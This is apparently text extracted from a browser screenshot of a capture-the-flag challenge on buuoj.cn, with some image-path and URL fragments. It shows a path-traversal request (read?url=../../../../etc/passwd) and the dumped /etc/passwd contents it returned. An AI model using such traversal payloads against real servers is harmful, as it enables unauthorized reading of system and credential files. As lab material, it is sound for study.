 145f7074-66f4-4f78-9f98-d94
view-source:145f7074-66f4-4f
145f7074-66f4-4f78-9f98-d94
view-source:145f7074-66f4-4f
不安全
145f7074-66f4-4f78-9f98-d94915c8bd58.node4.buuoj.cn:81/read?url=../../../../etc/passwd
5
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin glzjin:x:1000:1000:Linux User,,,:/app:/bin/ash